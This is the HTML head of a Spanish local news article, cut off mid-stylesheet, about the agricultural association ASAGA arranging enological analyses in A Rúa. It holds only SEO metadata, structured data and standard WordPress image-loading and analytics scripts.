

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/asaga-facilita-las-analiticas-enologicas-en-a-rua/
body_size: 38455
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><title>ASAGA facilita las analíticas enológicas en A Rúa | Valdeorrasdecerca</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.valdeorrasdecerca.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="La Asociación Agraria de Galicia firmó un convenio de colaboración con la asesoría enológica Dona Branca, con el objetivo de prestar un abanico más amplio" /><link rel="canonical" href="https://www.valdeorrasdecerca.com/asaga-facilita-las-analiticas-enologicas-en-a-rua/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="ASAGA facilita las analíticas enológicas en A Rúa" /><meta property="og:description" content="La Asociación Agraria de Galicia firmó un convenio de colaboración con la asesoría enológica Dona Branca, con el objetivo de prestar un abanico más amplio" /><meta property="og:url" content="https://www.valdeorrasdecerca.com/asaga-facilita-las-analiticas-enologicas-en-a-rua/" /><meta property="og:site_name" content="Valdeorrasdecerca" /><meta property="article:publisher" content="https://www.facebook.com/valdeorrasdecerca" /><meta property="article:published_time" content="2019-09-17T11:17:22+00:00" /><meta property="article:modified_time" content="2019-09-17T11:17:24+00:00" /><meta property="og:image" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2019/07/Inauguración-Asociación-Agraria-de-Galicia.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="780" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Susana Prieto" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@SusanaPrietoDig" /><meta name="twitter:site" content="@SusanaPrietoDig" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Susana Prieto" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.valdeorrasdecerca.com/asaga-facilita-las-analiticas-enologicas-en-a-rua/#article","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/asaga-facilita-las-analiticas-enologicas-en-a-rua/"},"author":{"name":"Susana Prieto","@id":"https://www.valdeorrasdecerca.com/#/schema/person/ba1514295657a73ba3c45bba47ac9fb9"},"headline":"ASAGA facilita las analíticas enológicas en A Rúa","datePublished":"2019-09-17T11:17:22+00:00","dateModified":"2019-09-17T11:17:24+00:00","mainEntityOfPage":{"@id":"https://www.valdeorrasdecerca.com/asaga-facilita-las-analiticas-enologicas-en-a-rua/"},"wordCount":220,"commentCount":0,"publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"image":{"@id":"https://www.valdeorrasdecerca.com/asaga-facilita-las-analiticas-enologicas-en-a-rua/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2019/07/Inauguración-Asociación-Agraria-de-Galicia.jpg","keywords":["ASAGA","vendimia","vino"],"articleSection":["Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.valdeorrasdecerca.com/asaga-facilita-las-analiticas-enologicas-en-a-rua/#respond"]}],"copyrightYear":"2019","copyrightHolder":{"@id":"https://www.valdeorrasdecerca.com/#organization"}},{"@type":["WebPage","ItemPage"],"@id":"https://www.valdeorrasdecerca.com/asaga-facilita-las-analiticas-enologicas-en-a-rua/","url":"https://www.valdeorrasdecerca.com/asaga-facilita-las-analiticas-enologicas-en-a-rua/","name":"ASAGA facilita las analíticas enológicas en A Rúa | Valdeorrasdecerca","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/#website"},"primaryImageOfPage":{"@id":"https://www.valdeorrasdecerca.com/asaga-facilita-las-analiticas-enologicas-en-a-rua/#primaryimage"},"image":{"@id":"https://www.valdeorrasdecerca.com/asaga-facilita-las-analiticas-enologicas-en-a-rua/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2019/07/Inauguración-Asociación-Agraria-de-Galicia.jpg","datePublished":"2019-09-17T11:17:22+00:00","dateModified":"2019-09-17T11:17:24+00:00","description":"La Asociación Agraria de Galicia firmó un convenio de colaboración con la asesoría enológica Dona Branca, con el objetivo de prestar un abanico más amplio","breadcrumb":{"@id":"https://www.valdeorrasdecerca.com/asaga-facilita-las-analiticas-enologicas-en-a-rua/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.valdeorrasdecerca.com/asaga-facilita-las-analiticas-enologicas-en-a-rua/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/asaga-facilita-las-analiticas-enologicas-en-a-rua/#primaryimage","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2019/07/Inauguración-Asociación-Agraria-de-Galicia.jpg","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2019/07/Inauguración-Asociación-Agraria-de-Galicia.jpg","width":1024,"height":780,"caption":"Integrantes de la Asociación Agraria de Galicia en la nueva sede de A Rúa"},{"@type":"BreadcrumbList","@id":"https://www.valdeorrasdecerca.com/asaga-facilita-las-analiticas-enologicas-en-a-rua/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.valdeorrasdecerca.com/"},{"@type":"ListItem","position":2,"name":"ASAGA facilita las analíticas enológicas en A Rúa"}]},{"@type":"WebSite","@id":"https://www.valdeorrasdecerca.com/#website","url":"https://www.valdeorrasdecerca.com/","name":"valdeorrasdecerca.com","description":"Periodismo en Valdeorras","publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"alternateName":"ValdeorrasDeCerca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.valdeorrasdecerca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Organization","Place"],"@id":"https://www.valdeorrasdecerca.com/#organization","name":"Valdeorras de Cerca.Periódico digital local.","alternateName":"Valdeorrasdecerca","url":"https://www.valdeorrasdecerca.com/","logo":{"@id":"https://www.valdeorrasdecerca.com/asaga-facilita-las-analiticas-enologicas-en-a-rua/#local-main-organization-logo"},"image":{"@id":"https://www.valdeorrasdecerca.com/asaga-facilita-las-analiticas-enologicas-en-a-rua/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/valdeorrasdecerca","https://x.com/SusanaPrietoDig","https://www.instagram.com/valdeorrasdecerca/","https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA"],"description":"Periódico digital con noticias ,reportajes e información de la comarca de Valdeorras.","legalName":"Valdeorrasdecerca.com","telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"Person","@id":"https://www.valdeorrasdecerca.com/#/schema/person/ba1514295657a73ba3c45bba47ac9fb9","name":"Susana Prieto","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/#/schema/person/image/","url":"https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768647261","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768647261","caption":"Susana Prieto"},"description":"Licenciada en Ciencias de la Información por la Universidad Complutense de Madrid."},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/asaga-facilita-las-analiticas-enologicas-en-a-rua/#local-main-organization-logo","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","width":270,"height":86,"caption":"Valdeorras de Cerca.Periódico digital local."}]}</script> <link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed" href="https://www.valdeorrasdecerca.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed de los comentarios" href="https://www.valdeorrasdecerca.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Comentario ASAGA facilita las analíticas enológicas en A Rúa del feed" href="https://www.valdeorrasdecerca.com/asaga-facilita-las-analiticas-enologicas-en-a-rua/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-0NXTHZHQL0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.valdeorrasdecerca.com\/asaga-facilita-las-analiticas-enologicas-en-a-rua\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0NXTHZHQL0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0NXTHZHQL0', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> 
<script id="valde-ready" src="[data-uri]" defer></script> <link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c0f3ab36226833ff6b04f1e3832aa5a7.css?ver=aa5a7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
